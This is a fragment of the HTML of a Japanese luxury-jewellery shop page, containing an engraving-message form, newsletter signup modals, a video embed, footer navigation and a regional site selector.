            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            メッセージを作成する
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    メッセージを作成する
                
            "
        data-range-error="
            
                
                    メッセージを作成する
                
            "
        data-pattern-mismatch="
            
                
                    有効な値をご入力ください。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">最大12文字</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="この項目は入力必須です。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">カスタマイズされた商品は返品不可となります。また文字彫りを依頼された場合、納期が延長となりますのでご注意ください。ご注文いただく前に、<a href="/jp-ja/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">販売規約</a>と<a href="/jp-ja/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">個人情報保護に関するお知らせ</a>をご確認いただきますようお願い申し上げます。</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="確認する" disabled>
                    <span>確認する</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw8bf3eed2/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">ニュースレターに登録する</p>
<p class="h-text--body-lg">比類なき輝きを放つ世界へ。ニュースレターに登録して、アイコニックなパートナーシップ「GRAFF X SANA」の最新ニュースをご覧ください。</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_821_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    メールアドレスをご入力ください。
                
            "
        data-range-error="
            
                
                    短すぎます
                
            "
        data-pattern-mismatch="
            
                
                    ご登録のメールアドレスが一致しておりません。もう一度やり直してください。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">メールアドレス</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">サインアップ</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">ニュースレターに登録する</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="最新のコレクションやニュース、イベント情報をお届けします。 Enter your email address">最新のコレクションやニュース、イベント情報をお届けします。</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="メールアドレス" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">サインアップ</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">グラフのニュースレターに登録する。</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
 <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/Client-Services-Landing.html" class="b-footer-menu__link">クライアントサービス</a>
                </li>                
<li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/book-an-appointment.html" class="b-footer-menu__link">来店のご予約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/contact-us-form/" class="b-footer-menu__link">お問い合わせ</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/size-guide.html" class="b-footer-menu__link">サイズガイド</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">プライバシーポリシー</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">リーガル</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie ポリシー</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-ja/house/graff.html" class="b-footer-menu__link">グラフの特徴</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-ja/store-list/" class="b-footer-menu__link">グラフサロン</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html" class="b-footer-menu__link">ドゥレア グラフ エステート</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html" class="b-footer-menu__link">FACET 財団</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
 <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/Client-Services-Landing.html" class="b-footer-menu__link">クライアントサービス</a>
                </li>                
<li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/book-an-appointment.html" class="b-footer-menu__link">来店のご予約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/contact-us-form/" class="b-footer-menu__link">お問い合わせ</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/size-guide.html" class="b-footer-menu__link">サイズガイド</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">プライバシーポリシー</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">リーガル</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie ポリシー</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-ja/house/graff.html" class="b-footer-menu__link">グラフの特徴</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-ja/store-list/" class="b-footer-menu__link">グラフサロン</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html" class="b-footer-menu__link">ドゥレア グラフ エステート</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html" class="b-footer-menu__link">FACET 財団</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送り先</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="トップに戻る"
        aria-label="トップに戻る"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">グラフのニュースレターに登録する。</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">このサイトでは、オンラインエクスペリエンスを向上させるためCookieを使用しております。サイトを継続して使用いただくことは、Cookieの使用に同意したこと意味します。<a class="b-consent-tracking__link" href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html">詳しくは…</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw8bf3eed2/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">お住まいの地域をお選びください</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


